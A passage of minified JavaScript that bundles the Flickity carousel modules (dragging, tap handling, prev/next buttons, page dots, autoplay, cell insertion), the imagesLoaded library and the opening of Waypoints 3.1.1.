n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return 